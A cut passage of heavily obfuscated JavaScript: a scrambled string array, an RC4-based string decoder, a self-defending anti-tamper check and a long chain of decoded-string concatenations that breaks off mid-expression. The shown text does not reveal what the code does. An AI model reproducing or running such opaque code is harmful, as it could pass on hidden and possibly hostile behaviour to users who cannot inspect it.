4mkWRBcVZG','W7ZdTmodWRCg','W4ayWPBcUbS','WR3cKmo2WQRcGa','W4ZdKZftW4y','W55sECoWWPi','AmoSWRGGuq','Amk9pmoLWQi','W58pWPBcLXK','bSoaaSk9yW','bcZdT3dcGa','BIZdVq9X','kCogW6eIWRa','WOFcNWZcQqm','CSooy8o/WPi','W4NdP8o5rCkf','k8owW6GUWRe','uLtdRahdSW','WQCkpmkxgW','jv7dPGZcGa','D8ovy8oRWOa','sCoRsmkYWRa','W7Tkz8o0WR8','WRddQHb0aa','W5rnxXul','AmkrW7VcL8ob','lfNcNhdcTq','tKBdJqRcNW','B3RcK8ofWQa','WRD0W4ddGLWVfSktW7eJz3a','WQJdUHHNca','WRbcw3vB','smoVaSo0WPe','WQ3dPXDNaq','WRtcP8owvGy','WRFcU8oeWRxdGG','WPXjW63cQ1W','uSo+CCktWOK','W7GKWPOtma','W6FdMmogDmkG','WOmzWO/dHSou','W6pcSmk4CSoK','q8ohWQpcSI4','WQj4CWjN','W6ZcS8owz2G','WQbVavPy','W6yqu3ZdIa','c8oWW44JW4K','DmoOWRSSqG','sCokWRyWDG','pe/dLmopWQS','WO5lW6RcU1e','W4HaF8oMWPa','W5qFWQBcPs4','A8klW654yq','W5ddHmoQC8kA','WQCHWPNdRSo6','W6VcRSkcu8oL','zXyRWP3cJmktCSoJixy7','og8rlWm','kLldTWZcNG','WPZcNSonBti','vSk3W4BcUSkK','xXpdQCkpzG','CcRcUCoJxW','WQWljCkjaa','BSktW6lcL8oc','W67dSG5LW6G','W5jMqmoRWPS','WPaVW4vvAq','W4dcNCkJvCoj','WRZcSmohvWa','e2BdKmkvWQK','WQFcUCoFqam','WRFcTSoxWRddGa','rColWRS2vq','WOZcI8ooFcu','ECksW4dcNSkG','dmojgCklEa','ASoIWRGWra','qK3cGmoqWOy','WOdcU8oAWRJdPa','vSomWRqhvG','v1ddMmkAeG','W5KDxK5h','WO4XW40nBq','WPVcQConWQJdOa','cqJcLSozFq','W4mVp392','AftcQSokWRm','hXtcJCocCq','WQbmW6tcMf0','W4BdS8okv8kA','bvm6iJ8','CXdcPmo4FW','WOfCW4xcN3C','W7TbaCkqlq','W4BcUCozy8oC','WPZcVtpcLGe','W6RcO8kPDmoM','WQekomksaG','vSkgW7TQAG','WQqeW7zUkW','W4xcSmoHr8oe','ySo6WRSKra','WRifW6vNkq','k3hdIbVcNq','WQ5SxGbb','fM1uW7FdUW','WPKKW7FcK1O','vCo1EgiE','me7dTXlcKW','WPvaW6JcO1G','WQ1mjvn+','wSofWQRcScm','WPS/W6zZBq','BMRdLmkDfq','tCo2BwmE','p8ooW7WTWQ8','WR3cVtVcJHO','DmkkW6tcKmkv','FCo0umkUWRa','WPyZW6r+zG','W7i1qepdUW','fdpcG8o7vq','W6/cN8oRy8o6','xWVdISkwCq','W5ldJrxcLbW','WOXUDqfC','sbtdHmkwEa','WQmTwSoVWQK','sSkRW7dcVCoA','FmkLlSoVWRG','rvBdICkaea','aeKKnJq','WPS9W6H6Aa','W4JdPmorACke','W7/dLvlcSCow','vCoCESkdWPO','W4ZdVCoKrCkC','A8kLjmoMWQ4','DmosDCoQWPC','qq3dUbzK','W5WFWQqRoq','r8oRtCoaWOi','tmoRCNKd','W69DCCoNeW','WRyyWQ/dPSoE','WOhcL8ohCt8','W6FdSCoPWRuI','WRtcGSoHWQRdIW','W5/cS8oqBv0','W60bWOFcOKm','WR8ml8kzfa','D3tdVSo4gG','WQv8zXj7','WPTuefKA','sCk2WRq4xW','hCkrW77cKSk6','WQi6WONdOSoL','WPXceqf0','WR9pm1j+','W57dT8ojWQ0v','y8kvWQGWuW','qCo1F3CF','ahddGSkFWRa','dSorbSkcBW','yvhdVJBcMa','W4pcVmo2sCoh','b8oFiSkfqa','W5Wqr1zs','WPRcM8ogAHK','r8ouWRlcPcy','BSokASo5WPS','wCkwWQS6sW','pNvBW6JdPW','W47dGshcUYy','x8kvW6VcLSo9','W4JcGCo1xee','WR8KWOJdOSoT','WQRcLtpcJY0','WOGzW7SuuW','WPHfwd1u','DmoLWQWTxa','kHNdLSkFda','mCkYW4ikWQ0','ve3cV8oPWPy','BXddNHvT','W6NcNSo+u8ou','WQpcStVcNYu','W53cUmo5xSoa','WRNdUSoHkmk/','cMmvlrq','WPNcSCoUWOpdQW','rCoEEmkrWOS','WPf6W4FcG3G','oCoAW4i3WOK','W7hdNv7dJqC','uxJdGCo+WP0','W7ZcPCocqKi','nM85mdG','A8kKxSkaWOi','WRiEW5Tcjq','WRxcSCostbW','WQhcGSoBzr4','DCkUi8oOWQi','nNKDjti','qCopvh4g','CLpdRcVcIW','xSkmW6b+AW','ALFdPYlcHG','WOvzW7BcSvK','A8kyW6naqa','WRWOWOZdUCo0','ehddHSkBWRW','rCoCWRxcUcy','uJ/cQ8klzq','cSonfmkItG','BvddRcpcKa','W4JdNtpcTsq','hSkYW4GlWOO','WQT9FHb+','WOFcM8ocDdO','g1ldJGFcSG','DudcKCodWRe','ymoaWRFcUb0','BmosWQjnpq','t8o7Ew0o','W7xcISoNzxC','WOC+W7P4Dq','uf7cRSoPWOe','W4/dPsFcJXG','W5VcQCoUy8oA','eCkMgmkdxa','bNe1nI0','W5FcGCofj20','psVcTSoLEq','WPfag3bD','cu4QoJ8','WO7cGmoiztG','W7hdRt3cNmoc','W5BdOCoKxSka','W7/cSSolAKq','W5lcNSkrsmo4','pNLRW4NdSq','xCocaSoZWPi','W5iecsxcTq','BCoSr2aA','DCkfcSoOWRi','W6vUAeFdLa','W5yKWQWabG','fmofhSkbAW','W5ZcSCkukmoz','ESkoW6ZcM8kn','W4hdRSo6qSko','CSoMx8oxWRm','D8k7mmo0WR4','vIVdLCklrq','WRTwl1rL','W7CwC3BcSq','ch3dGCkyWRq','zgFcN8ohWRe','WR0aW5PbnW','W6pcOmk9EmoI','WR7cUY3cNc4','xCksW6PJBG','W45huXOl','WRlcNCo3kJy','B8khW7hcJmoB','uCo5y3OL','W6bzhSkCoW','WOKEW6zzga','WRW+WQRdT8ou','WRWNWPxdTSo8','W5/cISoxrLK','W7uxux7dLq','ECk/W6VcKmkP','W5BdQCo0tCkA','W7RdUsJcPSoh','W6pdSCoTWPGN','W7q+WPBcHJW','WRKAdbZcLq','iSo1W5GlWRi','W6tdGmopWPGU','uSoAECktWPq','WOHSFdzI','W6FdMCknzCkD','W48rhYxcRa','WRBdUrTReW','W48FwfDg','WQxdStHIpa','W4O9WPOWea','EmkiWRKzua','WPSSoCkqbW','W4hdNsRcTYC','W5JdRCo1umku','W5Gytufx','uaFdISoWCW','W4ddJZBcRs8','WPWipmkzdW','zfpdPYhcKa','WQiPWOldRSo0','WRyEW4DzsW','s3BdVCkZmq','wSoVCN4B','W48creXz','ESoGWRS9qG'];function _0x4929679d(a,b){a=a-0xb9;var c=_0x4929679c[a];if(_0x4929679d['BrSDaa']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4929679d['wqOOPD']=h,_0x4929679d['SfBbEf']={},_0x4929679d['BrSDaa']=!![];}var e=_0x4929679c[0x0],f=a+e,g=_0x4929679d['SfBbEf'][f];if(g===undefined){if(_0x4929679d['OFHmya']===undefined){var i=function(j){this['QbisCM']=j,this['muIrgW']=[0x1,0x0,0x0],this['rvHQNa']=function(){return'newState';},this['lNvOiI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lWRuTL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vDQPDG']=function(){var j=new RegExp(this['lNvOiI']+this['lWRuTL']),k=j['test'](this['rvHQNa']['toString']())?--this['muIrgW'][0x1]:--this['muIrgW'][0x0];return this['aYEHkY'](k);},i['prototype']['aYEHkY']=function(j){if(!Boolean(~j))return j;return this['cKbVlN'](this['QbisCM']);},i['prototype']['cKbVlN']=function(j){for(var k=0x0,l=this['muIrgW']['length'];k<l;k++){this['muIrgW']['push'](Math['round'](Math['random']())),l=this['muIrgW']['length'];}return j(this['muIrgW'][0x0]);},new i(_0x4929679d)['vDQPDG'](),_0x4929679d['OFHmya']=!![];}c=_0x4929679d['wqOOPD'](c,b),_0x4929679d['SfBbEf'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4929679d;while(!![]){try{var c=parseInt(U(0x131c,'B!nN'))+-parseInt(U(0x112c,'[]Wo'))+parseInt(U(0x1063,')*j7'))*-parseInt(U(0x101f,'iFM3'))+-parseInt(U(0x1061,'isHN'))*-parseInt(U(0x9b7,'mL]x'))+parseInt(U(0x13a0,'CN4@'))+-parseInt(U(0x12b9,'35jG'))*parseInt(U(0x616,'a3Ue'))+parseInt(U(0xc6,'eWWl'))*parseInt(U(0x649,'SnQv'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4929679c,0x288df),!function(){var V=_0x4929679d,c={};c[V(0xaf6,'qb6N')]=function(z,B){return z<B;},c[V(0x72a,'qb6N')]=function(z,B){return z!==B;},c[V(0x721,'4XSe')]=function(z,B){return z===B;},c[V(0x47a,'qb6N')]=function(z,B){return z+B;},c[V(0x98e,'UPH4')]=function(z,B){return z*B;},c[V(0xd9e,'syPc')]=function(z,B){return z-B;},c[V(0x54b,'EiV6')]=function(z,B){return z+B;},c[V(0x75b,'hR*u')]=function(z,B){return z<B;},c[V(0x143f,'Cod1')]=function(z,B){return z===B;},c[V(0x14b3,'rZX2')]=function(z,B){return z-B;},c[V(0x828,'[]Wo')]=function(z,B){return z===B;},c[V(0x141,'hR*u')]=function(z,B){return z===B;},c[V(0x419,'vsEt')]=function(x,y,z,B,D,F,I,L,M,O,T){return x(y,z,B,D,F,I,L,M,O,T);},c[V(0x148b,'hR*u')]=function(z,B){return z||B;},c[V(0x2cf,'Rndx')]=function(x,y){return x(y);},c[V(0x123c,'@*6T')]=function(x){return x();},c[V(0x13c1,'fp2#')]=function(x,y,z,B,D,F,I,L){return x(y,z,B,D,F,I,L);},c[V(0x101b,'h3ci')]=function(z,B){return z!==B;},c[V(0x1450,'rZX2')]=function(z,B){return z!==B;},c[V(0x7b0,'MIT5')]=function(z,B){return z!==B;},c[V(0x60a,'uhxy')]=function(z,B){return z!==B;},c[V(0x34c,')*j7')]=function(z,B){return z!==B;},c[V(0xa12,'syPc')]=function(x,y,z,B,D,F,I){return x(y,z,B,D,F,I);},c[V(0x11f,'F5J[')]=function(x,y,z,B,D,F,I){return x(y,z,B,D,F,I);},c[V(0x136a,')*j7')]=function(x,y,z,B,D){return x(y,z,B,D);},c[V(0xfe1,'Xdd3')]=V(0xf7a,'rZX2')+V(0x139,'G3Ww')+V(0x3cd,'8gxt')+V(0xc2c,'#og]')+V(0x78f,'27E(')+V(0xc9f,'iFM3')+V(0x1e0,'^9nA')+V(0x10b5,'InF%')+V(0x43e,'Rndx')+V(0xf9,'qb6N')+V(0x824,')vKw')+V(0x3e3,'N8Y#')+V(0xe14,'qb6N')+V(0xf7,'N8Y#')+V(0x875,'h3ci')+V(0x1053,'@*6T')+V(0x33d,'hR*u')+V(0xfcb,')*j7')+V(0x992,'Xdd3')+V(0x22a,'Xdd3')+V(0x2c3,'q0hd')+V(0x160,'HAS2')+V(0x770,'rZX2')+V(0x13c5,'fp2#')+V(0x468,'vsEt')+V(0x537,'vsEt')+V(0x9e8,'HAS2')+V(0xfde,'27E(')+V(0x8fb,'syPc')+V(0xb17,'U@y&')+V(0xfb2,'B!nN')+V(0x116b,'4XSe')+V(0x158,'UPH4')+V(0x822,'CN4@')+V(0x790,'O9ng')+V(0xa3b,'SnQv')+V(0x2fa,'eWWl')+V(0x1207,'q0hd')+V(0x59e,'EjjM')+V(0xa2e,'8gxt')+V(0x3bd,'syPc')+V(0x307,'q0hd')+V(0xdb2,'Xdd3')+V(0x4ab,'MIT5')+V(0x972,'syPc')+V(0x7c6,'ABfs')+V(0xb3f,'vsEt')+V(0x2bc,')vKw')+V(0x134d,'InF%')+V(0x352,'@*6T')+V(0xb9e,'qb6N')+V(0xc54,'MIT5')+V(0x1130,'EjjM')+V(0x1462,'Xdd3')+V(0x769,'eMY7')+V(0x2cd,'SnQv')+V(0x857,'8gxt')+V(0x1309,'InF%')+V(0x6e9,'Cod1')+V(0x1da,'F5J[')+V(0x100,'iFM3')+V(0xb09,'MEi5')+V(0x93b,'dPZa')+V(0x1225,'rZX2')+V(0x240,'fp2#')+V(0xe01,'Ve&f')+V(0xba7,'@*6T')+V(0x1e3,'MIT5')+V(0xae5,'isHN')+V(0x6a6,'q0hd')+V(0xfa6,'EiV6')+V(0x10de,'fp2#')+V(0xa99,'Ve&f')+V(0x225,'mL]x')+V(0x14fc,'#og]')+V(0x12de,'Cod1')+V(0x102d,'HAS2')+V(0x7f6,'isHN')+V(0xe69,'fp2#')+V(0x2fc,'EjjM')+V(0x45b,'tPWf')+V(0x14bc,'EiV6')+V(0x883,'^9nA')+V(0xd26,')*j7')+V(0x39b,'[]Wo')+V(0x79f,')vKw')+V(0x10f4,'[]Wo')+V(0xffe,'@*6T')+V(0x8d2,'q0hd')+V(0x65e,'@*6T')+V(0x85b,')*j7')+V(0xd38,'EjjM')+V(0x1080,'hR*u')+V(0xbd4,'SnQv')+V(0xfa9,'isHN')+V(0x38b,'rZX2')+V(0xf99,'27E(')+V(0x12d8,'ABfs')+V(0x11fb,'Rndx')+V(0x3b4,'qb6N')+V(0x70a,'tPWf')+V(0x620,'vsEt')+V(0x2c8,'CN4@')+V(0x11f6,'isHN')+V(0xaff,'syPc')+V(0x56b,'ABfs')+V(0xa18,'2AHF')+V(0x5d4,'8gxt')+V(0xdb4,'O9ng')+V(0xe1b,'q0hd')+V(0xc0e,'isHN')+V(0x8e2,'#og]')+V(0x121d,'iFM3')+V(0x4b0,'MIT5')+V(0x1337,'PTG*')+V(0x182,'syPc')+V(0x16b,'UPH4')+V(0xb8e,'8gxt')+V(0xb76,'q0hd')+V(0xef2,'Rndx')+V(0x3c6,'MIT5')+V(0xe7d,'tPWf')+V(0xc6d,'EjjM')+V(0x5d0,'O9ng')+V(0xecb,'eMY7')+V(0xfd5,')*j7')+V(0xe20,'q0hd')+V(0x14fe,'qb6N')+V(0x7db,'vsEt')+V(0x1398,'uhxy')+V(0x7c5,'syPc')+V(0xc29,'rZX2')+V(0x1c0,'mL]x')+V(0x799,')vKw')+V(0x428,'35jG')+V(0x1453,')vKw')+V(0x131f,'MIT5')+V(0x1144,'yv[*')+V(0x1255,'^9nA')+V(0x242,'@*6T')+V(0x144f,'Cod1')+V(0x40c,'syPc')+V(0x11dc,'Ve&f')+V(0xa3e,'SnQv')+V(0x802,'U@y&')+V(0x135c,'hR*u')+V(0x10ea,'eWWl')+V(0x11a3,'ABfs')+V(0x653,'U@y&')+V(0x9d9,'35jG')+V(0x1290,'4XSe')+V(0x14d4,'syPc')+V(0xcc1,'U@y&')+V(0x177,'EjjM')+V(0x141b,'InF%')+V(0x100c,')vKw')+V(0x426,'CN4@')+V(0x1b9,'fp2#')+V(0x1196,'eWWl')+V(0xf56,'HAS2')+V(0xb71,'4XSe')+V(0xba6,'CN4@')+V(0x3d0,'SnQv')+V(0x11b,'fp2#')+V(0x14ba,'yv[*')+V(0x213,'#og]')+V(0xe49,'h3ci')+V(0xda7,'27E(')+V(0x216,'@*6T')+V(0x9e3,'U@y&')+V(0x1cf,'8gxt')+V(0xcdc,'Cod1')+V(0x1149,'35jG')+V(0xa61,'EjjM')+V(0x11dd,'4XSe')+V(0xd73,'^9nA')+V(0x14b9,'MIT5')+V(0xb14,'PTG*')+V(0x118c,'dPZa')+V(0xafb,'fp2#')+V(0xedd,'F5J[')+V(0x814,'h3ci')+V(0x139c,'35jG')+V(0x14a0,'#og]')+V(0xcba,'G3Ww')+V(0x753,'vsEt')+V(0xa1b,'eMY7')+V(0x193,'vsEt')+V(0x4c6,'isHN')+V(0x787,'eWWl')+V(0x12c2,'PTG*')+V(0x988,'@*6T')+V(0x403,'4XSe')+V(0x10d2,'hR*u')+V(0xda5,'SnQv')+V(0x127c,'isHN')+V(0x11a8,'Xdd3')+V(0x93e,'Xdd3')+V(0xd24,')*j7')+V(0x1213,'InF%')+(V(0x210,'fp2#')+V(0x895,'Rndx')+V(0x10af,'dPZa')+V(0xe53,'fp2#')+V(0xf02,'HAS2')+V(0x473,'EiV6')+V(0x89f,'Cod1')+V(0x3f3,'8gxt')+V(0x1101,'MIT5')+V(0x79c,'EiV6')+V(0xd9f,'Ve&f')+V(0x1ef,'q0hd')+V(0x910,'27E(')+V(0x1035,'yv[*')+V(0xee5,'fp2#')+V(0xc1,'MIT5')+V(0x1429,'fp2#')+V(0xa3d,'h3ci')+V(0x1426,'rZX2')+V(0x5d2,'[]Wo')+V(0x1469,'a3Ue')+V(0xbe6,'yv[*')+V(0x60f,'mL]x')+V(0x6ad,'qb6N')+V(0x798,'ABfs')+V(0x1258,'a3Ue')+V(0x360,'Xdd3')+V(0x596,'4XSe')+V(0x8fe,'eMY7')+V(0xc5f,'Cod1')+V(0xc44,'F5J[')+V(0xd1b,'U@y&')+V(0xe37,'yv[*')+V(0x52a,'a3Ue')+V(0xe90,'hR*u')+V(0x1430,'InF%')+V(0xe15,'uhxy')+V(0x3b5,'8gxt')+V(0x8f7,'CN4@')+V(0xf51,'[]Wo')+V(0x10ef,'eMY7')+V(0x7f8,'iFM3')+V(0x879,'O9ng')+V(0x199,'vsEt')+V(0xe7e,'#og]')+V(0x437,'^9nA')+V(0x10e1,'Cod1')+V(0x10a8,'PTG*')+V(0xc65,'EjjM')+V(0xed1,'EiV6')+V(0xfbc,'Cod1')+V(0xbfa,'eWWl')+V(0xc58,'U@y&')+V(0x21c,'qb6N')+V(0x1299,'2AHF')+V(0xd6a,'HAS2')+V(0xbb,'eWWl')+V(0xb10,'ABfs')+V(0x855,'isHN')+V(0x1353,'Cod1')+V(0x90b,'UPH4')+V(0x96d,'yv[*')+V(0x5fa,'F5J[')+V(0x1042,'vsEt')+V(0xbee,'PTG*')+V(0xf6c,'iFM3')+V(0xe67,'Xdd3')+V(0xc2f,'eWWl')+V(0x709,'EiV6')+V(0x1e7,'Xdd3')+V(0x801,'tPWf')+V(0x141e,'Rndx')+V(0x73a,'vsEt')+V(0x244,'MIT5')+V(0xa0c,'G3Ww')+V(0x1014,'fp2#')+V(0x13a1,'rZX2')+V(0x2ca,'G3Ww')+V(0x7cc,'vsEt')+V(0x45e,'PTG*')+V(0x1032,'PTG*')+V(0xcfe,'InF%')+V(0xadd,')vKw')+V(0xac9,'vsEt')+V(0x118b,')*j7')+V(0x951,'#og]')+V(0x28e,'eMY7')+V(0x4e5,'B!nN')+V(0xfcc,')*j7')+V(0x5ee,'syPc')+V(0xe6d,'ABfs')+V(0x9b2,'eWWl')+V(0xa7a,'27E(')+V(0x9d4,'8gxt')+V(0xd7c,'O9ng')+V(0x785,'N8Y#')+V(0xbe4,'#og]')+V(0x1a6,'ABfs')+V(0x104c,'MEi5')+V(0x114a,'InF%')+V(0xc2d,'@*6T')+V(0x14c9,'O9ng')+V(0x1502,'@*6T')+V(0xd68,'syPc')+V(0x10e8,'ABfs')+V(0x119f,'yv[*')+V(0x112f,'eWWl')+V(0xfc3,'35jG')+V(0x1f7,'eWWl')+V(0x1422,'Xdd3')+V(0x89c,'U@y&')+V(0xc42,'eWWl')+V(0x31b,')*j7')+V(0x2a9,'#og]')+V(0x10d9,'dPZa')+V(0xcb9,'eMY7')+V(0xb9d,'eMY7')+V(0x74e,')vKw')+V(0xdea,'4XSe')+V(0xa77,'@*6T')+V(0xf76,'@*6T')+V(0xbcf,'mL]x')+V(0x549,'eWWl')+V(0x118d,'@*6T')+V(0x815,'B!nN')+V(0xa9f,'N8Y#')+V(0x8ef,'@*6T')+V(0x134c,'a3Ue')+V(0xc0c,'@*6T')+V(0xd2f,'Rndx')+V(0xc9c,'B!nN')+V(0xe3e,'ABfs')+V(0x8e6,'InF%')+V(0x41f,'rZX2')+V(0x105a,'Cod1')+V(0x5d6,'^9nA')+V(0x80a,'[]Wo')+V(0x117d,'fp2#')+V(0x7e2,'vsEt')+V(0x644,'isHN')+V(0x3d2,'CN4@')+V(0x762,'q0hd')+V(0x10e5,'syPc')+V(0xb7d,'eWWl')+V(0x532,'uhxy')+V(0x676,'EjjM')+V(0x745,'Rndx')+V(0xa14,'fp2#')+V(0xf4d,'B!nN')+V(0xce4,'eMY7')+V(0x6bb,'eWWl')+V(0x7e5,'fp2#')+V(0xccc,'mL]x')+V(0x12fc,'qb6N')+V(0x2d7,'EiV6')+V(0x2f6,'CN4@')+V(0x817,'#og]')+V(0x1503,'isHN')+V(0x125b,'MEi5')+V(0x5c9,'27E(')+V(0x11fd,'Rndx')+V(0x8cd,'isHN')+V(0x566,'N8Y#')+V(0x119b,'isHN')+V(0x808,'h3ci')+V(0x1055,'Ve&f')+V(0x175,'Rndx')+V(0x87d,'PTG*')+V(0xd94,'CN4@')+V(0x238,'HAS2')+V(0x514,'2AHF')+V(0x551,'yv[*')+V(0x6b2,'35jG')+V(0x124a,'rZX2')+V(0x563,'[]Wo')+V(0xc7f,'^9nA')+V(0x40d,'PTG*')+V(0x349,'qb6N')+V(0x6d1,'N8Y#')+V(0x571,'eWWl')+V(0x10fb,'tPWf')+V(0x2aa,'F5J[')+V(0x674,'Cod1')+V(0x13fc,'[]Wo')+V(0x13f,'eMY7')+V(0xdbe,'G3Ww')+V(0x76f,'ABfs')+V(0x2ab,'rZX2')+V(0x813,'35jG')+V(0x1380,'G3Ww')+V(0x126c,'B!nN')+V(0xad7,'yv[*')+V(0x145e,'B!nN')+V(0xdc3,'4XSe')+V(0x123b,'EiV6')+V(0x2c0,'B!nN')+V(0x13e8,'EiV6')+V(0xc81,'dPZa')+V(0x930,'fp2#')+V(0x13d1,'SnQv'))+(V(0x1445,'G3Ww')+V(0x7d5,'eWWl')+V(0x144e,'Xdd3')+V(0x1162,'isHN')+V(0x1341,'F5J[')+V(0xa47,'syPc')+V(0xafe,'a3Ue')+V(0xd87,'MIT5')+V(0x148a,'27E(')+V(0x6c2,'@*6T')+V(0x130c,'F5J[')+V(0x288,'B!nN')+V(0x14c4,'vsEt')+V(0x8cf,'UPH4')+V(0xea4,'ABfs')+V(0xfa7,'vsEt')+V(0x559,'vsEt')+V(0x145d,'h3ci')+V(0x736,'G3Ww')+V(0xc8b,'N8Y#')+V(0x1348,'uhxy')+V(0x1301,'B!nN')+V(0xcc9,'EjjM')+V(0x369,'uhxy')+V(0x319,'rZX2')+V(0x6ce,'MEi5')+V(0x461,')vKw')+V(0x111,'Cod1')+V(0x10df,'Ve&f')+V(0x265,'InF%')+V(0xc3f,'^9nA')+V(0x68f,'G3Ww')+V(0x13f4,'2AHF')+V(0x88b,'Ve&f')+V(0x1434,'rZX2')+V(0x503,'SnQv')+V(0x8ca,'uhxy')+V(0x11f0,'UPH4')+V(0x33c,'yv[*')+V(0x14d1,'yv[*')+V(0x39a,'a3Ue')+V(0x74b,'Rndx')+V(0x61c,'MEi5')+V(0x22d,'@*6T')+V(0xf53,'tPWf')+V(0x5ad,'vsEt')+V(0x75c,'vsEt')+V(0x6cd,'isHN')+V(0x120f,'CN4@')+V(0x6e8,'[]Wo')+V(0xad9,'EjjM')+V(0xc99,'@*6T')+V(0xcee,'2AHF')+V(0x146c,'InF%')+V(0x13ab,'O9ng')+V(0x13f9,'Ve&f')+V(0x19a,'O9ng')+V(0x113,'N8Y#')+V(0x602,'PTG*')+V(0x99e,'dPZa')+V(0x1e1,'Xdd3')+V(0x853,'35jG')+V(0x122c,'syPc')+V(0x3ff,'hR*u')+V(0x1023,'G3Ww')+V(0xd7d,'Xdd3')+V(0x577,'SnQv')+V(0x6dc,'yv[*')+V(0x13a6,'8gxt')+V(0x837,'#og]')+V(0x905,'PTG*')+V(0xa9c,'EjjM')+V(0x124e,'rZX2')+V(0x1066,'SnQv')+V(0x299,'a3Ue')+V(0x600,'yv[*')+V(0x355,'F5J[')+V(0x107c,'eMY7')+V(0x224,'B!nN')+V(0x408,'Xdd3')+V(0x995,'ABfs')+V(0xae7,'4XSe')+V(0x94a,'hR*u')+V(0x7b2,'N8Y#')+V(0x3ed,'4XSe')+V(0x707,'N8Y#')+V(0x12bd,'eWWl')+V(0x5cf,'InF%')+V(0x8c2,'HAS2')+V(0x8ce,'qb6N')+V(0x71d,'h3ci')+V(0x2e2,'MEi5')+V(0x25f,'eMY7')+V(0x13ee,'MEi5')+V(0x1386,'#og]')+V(0x14bb,'eMY7')+V(0x54c,'a3Ue')+V(0x13da,'dPZa')+V(0x134,'isHN')+V(0xc6b,'HAS2')+V(0x347,'2AHF')+V(0x1098,'MEi5')+V(0x939,'isHN')+V(0xf06,'uhxy')+V(0x315,'2AHF')+V(0x2d5,'hR*u')+V(0x109,'SnQv')+V(0xc85,'iFM3')+V(0xefb,'HAS2')+V(0x217,'iFM3')+V(0xb03,'[]Wo')+V(0x12ab,'U@y&')+V(0x12fd,'SnQv')+V(0xd47,'eMY7')+V(0x72d,'eMY7')+V(0x1417,'eWWl')+V(0xfee,'a3Ue')+V(0x144a,'UPH4')+V(0x91d,'yv[*')+V(0x200,'qb6N')+V(0x129a,'ABfs')+V(0x11fe,'O9ng')+V(0x8f8,')*j7')+V(0x27a,'^9nA')+V(0xd56,'2AHF')+V(0x704,'vsEt')+V(0xddf,'Xdd3')+V(0xe2d,'eMY7')+V(0xec5,'isHN')+V(0x45d,'yv[*')+V(0x121a,'tPWf')+V(0x20e,'InF%')+V(0x14b4,')vKw')+V(0xfc0,'isHN')+V(0x6f4,'4XSe')+V(0x13ac,'vsEt')+V(0x3e1,'Ve&f')+V(0x86f,'F5J[')+V(0x87a,'HAS2')+V(0x17f,'27E(')+V(0x989,')vKw')+V(0xdd9,'MIT5')+V(0x64d,'eMY7')+V(0xf70,'4XSe')+V(0xeb0,'N8Y#')+V(0x147f,'ABfs')+V(0xec0,'U@y&')+V(0x3fd,'#og]')+V(0x755,'PTG*')+V(0x112b,'dPZa')+V(0xc95,'iFM3')+V(0x291,'InF%')+V(0x7ca,'2AHF')+V(0x2d4,'EiV6')+V(0x290,'U@y&')+V(0xc63,'MIT5')+V(0x1201,'SnQv')+V(0x12f2,'G3Ww')+V(0x1106,')vKw')+V(0x57b,'uhxy')+V(0x109c,'MEi5')+V(0x1218,'uhxy')+V(0x12ed,'#og]')+V(0x1173,'SnQv')+V(0xb1e,'@*6T')+V(0xa31,'UPH4')+V(0x89e,'Xdd3')+V(0x9a3,'mL]x')+V(0x609,')vKw')+V(0x692,'ABfs')+V(0xc97,'Ve&f')+V(0x11ec,'35jG')+V(0x7ba,'UPH4')+V(0x335,'q0hd')+V(0xdfa,'rZX2')+V(0x112,'N8Y#')+V(0x137,'MEi5')+V(0x10b7,'iFM3')+V(0x9e6,'mL]x')+V(0x8bc,'hR*u')+V(0x13aa,'EiV6')+V(0xeca,'a3Ue')+V(0x72b,'2AHF')+V(0x535,'PTG*')+V(0x47c,'G3Ww')+V(0x149c,'UPH4')+V(0x120d,'^9nA')+V(0x655,'U@y&')+V(0x677,')vKw')+V(0x10f2,'fp2#')+V(0xed3,'Rndx')+V(0xb19,'^9nA')+V(0x12f3,'[]Wo')+V(0x10b,'B!nN')+V(0x28b,'F5J[')+V(0x518,'O9ng')+V(0x1094,')vKw')+V(0xb34,'4XSe')+V(0xc9b,'a3Ue')+V(0x12dd,'UPH4'))+(V(0xe9a,'Ve&f')+V(0xde7,'iFM3')+V(0xbb5,'Cod1')+V(0xc8d,'^9nA')+V(0x295,'HAS2')+V(0x10ec,'q0hd')+V(0x14d7,'2AHF')+V(0x7d1,'CN4@')+V(0x377,'h3ci')+V(0x5b8,'eMY7')+V(0x976,'Rndx')+V(0x448,'Xdd3')+V(0x1073,'8gxt')+V(0x501,'dPZa')+V(0x5c7,'2AHF')+V(0xc7e,'InF%')+V(0xe70,'35jG')+V(0xc69,'2AHF')+V(0x6fe,'yv[*')+V(0x5bb,'yv[*')+V(0x14a2,'N8Y#')+V(0x4a9,'qb6N')+V(0x2ef,'vsEt')+V(0xc3c,'27E(')+V(0xd8c,'a3Ue')+V(0x139f,'vsEt')+V(0x6b3,'yv[*')+V(0x12c1,'MEi5')+V(0x3b0,'B!nN')+V(0x26f,'O9ng')+V(0x2fe,'27E(')+V(0xea2,'O9ng')+V(0x10c3,'h3ci')+V(0x1370,'G3Ww')+V(0xccf,'N8Y#')+V(0xd1f,'CN4@')+V(0x10a6,'ABfs')+V(0xb7c,'N8Y#')+V(0x778,'syPc')+V(0x52c,'O9ng')+V(0xa71,'4XSe')+V(0x1b5,'27E(')+V(0xe79,'PTG*')+V(0x142e,'rZX2')+V(0x965,'InF%')+V(0x658,')vKw')+V(0x1176,'2AHF')+V(0x412,'G3Ww')+V(0x4cf,'yv[*